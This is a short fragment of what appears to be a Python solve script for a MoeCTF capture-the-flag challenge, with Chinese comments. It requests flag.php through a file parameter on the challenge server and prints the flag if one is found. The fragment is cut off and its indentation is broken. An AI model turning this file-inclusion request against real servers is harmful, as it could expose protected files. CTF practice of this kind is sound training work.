 # 立即使用相同的参数访问 flag.php
flag_url = f"{base_url}?{param_name}={param_value}&file=flag.php"
print(f"\n正在访问 flag.php: {flag_url}")
flag_response = requests.get(flag_url, headers=headers)
flag_text = flag_response.text
# 检查 flag.php 的内容
if "moectf" in flag_text.lower() or "flag" in flag_text.lower():
    print(f"\n成功获取 flag!")
    print(f"flag.php 内容: {flag_text}")
else:
    print(f"\nflag.php 内容: {flag_text}")
found = True
break